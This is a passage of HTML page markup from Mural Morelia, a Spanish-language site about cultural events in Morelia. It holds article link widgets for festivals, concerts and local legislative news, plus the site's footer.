            <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/inicia-cuarta-edicion-del-festival-internacional-de-videodanza-en-morelia/" rel="bookmark" title="Inicia cuarta edición del Festival Internacional de Videodanza en Morelia">Inicia cuarta edición del Festival Internacional de Videodanza en Morelia</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-03T02:06:16+00:00" >octubre 3, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_8_698120d4aa148" data-td_block_id="td_uid_8_698120d4aa148">Cargar más<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_9_698120d4acf33_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_698120d4acf33" ><script>var block_td_uid_9_698120d4acf33 = new tdBlock();
block_td_uid_9_698120d4acf33.id = "td_uid_9_698120d4acf33";
block_td_uid_9_698120d4acf33.atts = '{"custom_title":"HOT ","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_9_698120d4acf33_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_9_698120d4acf33_rand","tdc_css_class_style":"td_uid_9_698120d4acf33_rand_style"}';
block_td_uid_9_698120d4acf33.td_column_number = "1";
block_td_uid_9_698120d4acf33.block_type = "td_block_15";
block_td_uid_9_698120d4acf33.post_count = "4";
block_td_uid_9_698120d4acf33.found_posts = "905";
block_td_uid_9_698120d4acf33.header_color = "#";
block_td_uid_9_698120d4acf33.ajax_pagination_infinite_stop = "";
block_td_uid_9_698120d4acf33.max_num_pages = "227";
tdBlocksArray.push(block_td_uid_9_698120d4acf33);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT </span></h4></div><div id=td_uid_9_698120d4acf33 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://muralmorelia.com/morelia-se-engalana-con-mega-desfile-de-catrinas/" rel="bookmark" class="td-image-wrap" title="Morelia se engalana con Mega Desfile de Catrinas"><img width="218" height="145" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2019/11/IMG-20191101-WA0100.jpg"  srcset="https://muralmorelia.com/wp-content/uploads/2019/11/IMG-20191101-WA0100.jpg 1280w, https://muralmorelia.com/wp-content/uploads/2019/11/IMG-20191101-WA0100-300x200.jpg 300w, https://muralmorelia.com/wp-content/uploads/2019/11/IMG-20191101-WA0100-768x512.jpg 768w, https://muralmorelia.com/wp-content/uploads/2019/11/IMG-20191101-WA0100-1024x682.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Morelia se engalana con Mega Desfile de Catrinas" /></a></div>                <a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/eventos-culturales-morelia/" class="td-post-category">Culturales</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/morelia-se-engalana-con-mega-desfile-de-catrinas/" rel="bookmark" title="Morelia se engalana con Mega Desfile de Catrinas">Morelia se engalana con Mega Desfile de Catrinas</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://muralmorelia.com/todo-listo-para-dar-inicio-al-taco-fest-2019/" rel="bookmark" class="td-image-wrap" title="Todo listo para dar inicio al taco fest 2019"><img width="218" height="150" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2019/11/cropped-photo_2019-11-07_13-01-07-218x150.jpg"  srcset="https://muralmorelia.com/wp-content/uploads/2019/11/cropped-photo_2019-11-07_13-01-07-218x150.jpg 218w, https://muralmorelia.com/wp-content/uploads/2019/11/cropped-photo_2019-11-07_13-01-07-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Todo listo para dar inicio al taco fest 2019" /></a></div>                <a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/" class="td-post-category">Eventos</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/todo-listo-para-dar-inicio-al-taco-fest-2019/" rel="bookmark" title="Todo listo para dar inicio al taco fest 2019">Todo listo para dar inicio al taco fest 2019</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://muralmorelia.com/hoy-magno-concierto-charro-con-rocio-vega-fernando-de-la-mora-ninos-cantores-de-morelia-mariachi-ordaz-y-osidem/" rel="bookmark" class="td-image-wrap" title="Hoy, magno concierto charro con Rocío Vega, Fernando de la Mora, Niños Cantores de Morelia, Mariachi Ordaz y OSIDEM"><img width="200" height="150" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2019/11/FB_IMG_1573236260547.jpg"  srcset="https://muralmorelia.com/wp-content/uploads/2019/11/FB_IMG_1573236260547.jpg 960w, https://muralmorelia.com/wp-content/uploads/2019/11/FB_IMG_1573236260547-300x225.jpg 300w, https://muralmorelia.com/wp-content/uploads/2019/11/FB_IMG_1573236260547-768x576.jpg 768w" sizes="(max-width: 200px) 100vw, 200px"  alt="" title="Hoy, magno concierto charro con Rocío Vega, Fernando de la Mora, Niños Cantores de Morelia, Mariachi Ordaz y OSIDEM" /></a></div>                <a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/eventos-culturales-morelia/" class="td-post-category">Culturales</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/hoy-magno-concierto-charro-con-rocio-vega-fernando-de-la-mora-ninos-cantores-de-morelia-mariachi-ordaz-y-osidem/" rel="bookmark" title="Hoy, magno concierto charro con Rocío Vega, Fernando de la Mora, Niños Cantores de Morelia, Mariachi Ordaz y OSIDEM">Hoy, magno concierto charro con Rocío Vega, Fernando de la Mora,...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://muralmorelia.com/cultura-base-social-y-de-transformacion-en-el-gobierno-de-morelia/" rel="bookmark" class="td-image-wrap" title="Cultura, base social y de transformación en el Gobierno de Morelia"><img width="200" height="150" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2020/05/IMG-20200514-WA0022.jpg"  srcset="https://muralmorelia.com/wp-content/uploads/2020/05/IMG-20200514-WA0022.jpg 600w, https://muralmorelia.com/wp-content/uploads/2020/05/IMG-20200514-WA0022-300x225.jpg 300w" sizes="(max-width: 200px) 100vw, 200px"  alt="" title="Cultura, base social y de transformación en el Gobierno de Morelia" /></a></div>                <a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/eventos-culturales-morelia/" class="td-post-category">Culturales</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/cultura-base-social-y-de-transformacion-en-el-gobierno-de-morelia/" rel="bookmark" title="Cultura, base social y de transformación en el Gobierno de Morelia">Cultura, base social y de transformación en el Gobierno de Morelia</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_698120d4acf33" data-td_block_id="td_uid_9_698120d4acf33"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_698120d4acf33" data-td_block_id="td_uid_9_698120d4acf33"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_11_698120d4aff80_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_698120d4aff80" ><script>var block_td_uid_11_698120d4aff80 = new tdBlock();
block_td_uid_11_698120d4aff80.id = "td_uid_11_698120d4aff80";
block_td_uid_11_698120d4aff80.atts = '{"custom_title":"RECOMENDACIONES DEL EDITOR","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_11_698120d4aff80_rand","tdc_css_class":"td_uid_11_698120d4aff80_rand","tdc_css_class_style":"td_uid_11_698120d4aff80_rand_style"}';
block_td_uid_11_698120d4aff80.td_column_number = "1";
block_td_uid_11_698120d4aff80.block_type = "td_block_7";
block_td_uid_11_698120d4aff80.post_count = "3";
block_td_uid_11_698120d4aff80.found_posts = "905";
block_td_uid_11_698120d4aff80.header_color = "";
block_td_uid_11_698120d4aff80.ajax_pagination_infinite_stop = "";
block_td_uid_11_698120d4aff80.max_num_pages = "302";
tdBlocksArray.push(block_td_uid_11_698120d4aff80);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">RECOMENDACIONES DEL EDITOR</span></h4></div><div id=td_uid_11_698120d4aff80 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://muralmorelia.com/ivan-vera-presenta-reforma-para-proteger-a-ninas-ninos-y-adolescentes-frente-a-la-violencia-digital-en-michoacan/" rel="bookmark" class="td-image-wrap" title="Iván Vera presenta reforma para proteger a niñas, niños y adolescentes frente a la violencia digital en Michoacán"><img width="100" height="70" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-12-at-1.03.48-PM-100x70.jpeg"  srcset="https://muralmorelia.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-12-at-1.03.48-PM-100x70.jpeg 100w, https://muralmorelia.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-12-at-1.03.48-PM-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Iván Vera presenta reforma para proteger a niñas, niños y adolescentes frente a la violencia digital en Michoacán" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/ivan-vera-presenta-reforma-para-proteger-a-ninas-ninos-y-adolescentes-frente-a-la-violencia-digital-en-michoacan/" rel="bookmark" title="Iván Vera presenta reforma para proteger a niñas, niños y adolescentes frente a la violencia digital en Michoacán">Iván Vera presenta reforma para proteger a niñas, niños y adolescentes...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-12T20:26:42+00:00" >diciembre 12, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://muralmorelia.com/propone-diputada-xochitl-ruiz-hacer-imprescriptibles-delitos-de-violencia-digital-sexual-contra-menores/" rel="bookmark" class="td-image-wrap" title="Propone diputada Xóchitl Ruíz hacer imprescriptibles delitos de violencia digital sexual contra menores"><img width="100" height="70" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2025/12/xoch-100x70.jpeg"  srcset="https://muralmorelia.com/wp-content/uploads/2025/12/xoch-100x70.jpeg 100w, https://muralmorelia.com/wp-content/uploads/2025/12/xoch-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Propone diputada Xóchitl Ruíz hacer imprescriptibles delitos de violencia digital sexual contra menores" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/propone-diputada-xochitl-ruiz-hacer-imprescriptibles-delitos-de-violencia-digital-sexual-contra-menores/" rel="bookmark" title="Propone diputada Xóchitl Ruíz hacer imprescriptibles delitos de violencia digital sexual contra menores">Propone diputada Xóchitl Ruíz hacer imprescriptibles delitos de violencia digital sexual...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-12T19:00:54+00:00" >diciembre 12, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://muralmorelia.com/propone-brissa-arroyo-crear-un-consejo-ciudadano-legislativo/" rel="bookmark" class="td-image-wrap" title="Propone Brissa Arroyo crear un Consejo Ciudadano Legislativo"><img width="100" height="70" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2025/12/bri2-100x70.jpeg"  srcset="https://muralmorelia.com/wp-content/uploads/2025/12/bri2-100x70.jpeg 100w, https://muralmorelia.com/wp-content/uploads/2025/12/bri2-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Propone Brissa Arroyo crear un Consejo Ciudadano Legislativo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/propone-brissa-arroyo-crear-un-consejo-ciudadano-legislativo/" rel="bookmark" title="Propone Brissa Arroyo crear un Consejo Ciudadano Legislativo">Propone Brissa Arroyo crear un Consejo Ciudadano Legislativo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-12T18:53:18+00:00" >diciembre 12, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_12_698120d4b1f90_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_12_698120d4b1f90" ><script>var block_td_uid_12_698120d4b1f90 = new tdBlock();
block_td_uid_12_698120d4b1f90.id = "td_uid_12_698120d4b1f90";
block_td_uid_12_698120d4b1f90.atts = '{"custom_title":"MENSAJES POPULARES","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_12_698120d4b1f90_rand","tdc_css_class":"td_uid_12_698120d4b1f90_rand","tdc_css_class_style":"td_uid_12_698120d4b1f90_rand_style"}';
block_td_uid_12_698120d4b1f90.td_column_number = "1";
block_td_uid_12_698120d4b1f90.block_type = "td_block_7";
block_td_uid_12_698120d4b1f90.post_count = "3";
block_td_uid_12_698120d4b1f90.found_posts = "905";
block_td_uid_12_698120d4b1f90.header_color = "";
block_td_uid_12_698120d4b1f90.ajax_pagination_infinite_stop = "";
block_td_uid_12_698120d4b1f90.max_num_pages = "302";
tdBlocksArray.push(block_td_uid_12_698120d4b1f90);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MENSAJES POPULARES</span></h4></div><div id=td_uid_12_698120d4b1f90 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://muralmorelia.com/premia-a-artifices-de-zacan-en-concurso-artesanal/" rel="bookmark" class="td-image-wrap" title="Premia a artífices de Zacán en Concurso Artesanal"><img width="100" height="70" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2019/10/b83a2e66-2b7c-4b0c-8e4c-6e828e9b8ad8-100x70.jpg"  srcset="https://muralmorelia.com/wp-content/uploads/2019/10/b83a2e66-2b7c-4b0c-8e4c-6e828e9b8ad8-100x70.jpg 100w, https://muralmorelia.com/wp-content/uploads/2019/10/b83a2e66-2b7c-4b0c-8e4c-6e828e9b8ad8-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Premia a artífices de Zacán en Concurso Artesanal" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/premia-a-artifices-de-zacan-en-concurso-artesanal/" rel="bookmark" title="Premia a artífices de Zacán en Concurso Artesanal">Premia a artífices de Zacán en Concurso Artesanal</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-28T16:38:29+00:00" >octubre 28, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://muralmorelia.com/sofia-naranjo-promesa-moreliana-de-la-ingenieria-aeroespacial/" rel="bookmark" class="td-image-wrap" title="Sofía Naranjo, Promesa Moreliana de la Ingeniería Aeroespacial"><img width="100" height="70" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2020/01/cropped-photo_2020-01-13_13-01-36-100x70.jpg"  srcset="https://muralmorelia.com/wp-content/uploads/2020/01/cropped-photo_2020-01-13_13-01-36-100x70.jpg 100w, https://muralmorelia.com/wp-content/uploads/2020/01/cropped-photo_2020-01-13_13-01-36-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Sofía Naranjo, Promesa Moreliana de la Ingeniería Aeroespacial" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/sofia-naranjo-promesa-moreliana-de-la-ingenieria-aeroespacial/" rel="bookmark" title="Sofía Naranjo, Promesa Moreliana de la Ingeniería Aeroespacial">Sofía Naranjo, Promesa Moreliana de la Ingeniería Aeroespacial</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-13T19:21:25+00:00" >enero 13, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://muralmorelia.com/la-ruta-natural-mercado-organico-y-agroecologico-en-morelia-lo-conoces/" rel="bookmark" class="td-image-wrap" title="La Ruta Natural, mercado orgánico y agroecológico en Morelia, ¿lo conoces?"><img width="100" height="70" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2020/01/cropped-38036515_1918819298417209_468294028178227200_o-100x70.jpg"  srcset="https://muralmorelia.com/wp-content/uploads/2020/01/cropped-38036515_1918819298417209_468294028178227200_o-100x70.jpg 100w, https://muralmorelia.com/wp-content/uploads/2020/01/cropped-38036515_1918819298417209_468294028178227200_o-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="La Ruta Natural, mercado orgánico y agroecológico en Morelia, ¿lo conoces?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/la-ruta-natural-mercado-organico-y-agroecologico-en-morelia-lo-conoces/" rel="bookmark" title="La Ruta Natural, mercado orgánico y agroecológico en Morelia, ¿lo conoces?">La Ruta Natural, mercado orgánico y agroecológico en Morelia, ¿lo conoces?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-14T19:34:36+00:00" >enero 14, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_13_698120d4b5883_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_13_698120d4b5883" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Categoría popular</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/eventos-culturales-morelia/"><span class="td-cat-name">Culturales</span><span class="td-cat-no">349</span></a></li><li><a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/conciertos-en-morelia/"><span class="td-cat-name">Conciertos</span><span class="td-cat-no">164</span></a></li><li><a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/"><span class="td-cat-name">Eventos</span><span class="td-cat-no">163</span></a></li><li><a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/festivales/"><span class="td-cat-name">Festivales</span><span class="td-cat-no">90</span></a></li><li><a href="https://muralmorelia.com/category/estilo-de-vida/que-hacer/"><span class="td-cat-name">¿Qué hacer?</span><span class="td-cat-no">88</span></a></li><li><a href="https://muralmorelia.com/category/comunidad/"><span class="td-cat-name">Comunidad</span><span class="td-cat-no">58</span></a></li><li><a href="https://muralmorelia.com/category/destacado/"><span class="td-cat-name">Destacado</span><span class="td-cat-no">58</span></a></li><li><a href="https://muralmorelia.com/category/comunidad/artistas-locales-morelia/"><span class="td-cat-name">Artistas locales</span><span class="td-cat-no">51</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://muralmorelia.com/"><img src="http://muralmorelia.com/wp-content/uploads/2019/08/logo-mural-footer-2.png" alt="Mural Morelia" title="Mural Morelia"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>Mural Morelia, es tu fuente de información sobre eventos culturales, deportivos, conciertos, festivales y estilo de vida. <div class="footer-email-wrap">Contáctanos: <a href="mailto:contacto@muralmorelia.com">contacto@muralmorelia.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/muralmorelia" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/muralmorelia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-418"><a href="https://muralmorelia.com/aviso-de-privacidad/">Aviso de privacidad</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Mural Morelia by Koi Comunicación                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">Más historias</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

